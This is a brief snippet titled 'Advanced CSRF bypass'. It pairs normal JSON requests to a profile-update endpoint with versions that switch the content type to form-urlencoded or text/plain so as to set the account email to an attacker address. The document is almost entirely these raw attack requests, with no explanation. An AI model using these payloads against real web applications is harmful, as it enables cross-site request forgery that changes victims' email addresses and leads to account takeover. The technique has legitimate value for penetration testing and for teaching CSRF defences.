 Advanced CSRF bypass
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/json
...
{
"new_email": "user@example.com"
}
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/x-www-form-urlencoded
...
new_email=attacker%40example.com
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/json
...
{
"new_email": "user@example.com"
}
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: text/plain
...
{"new_email":"attacker@example.com"}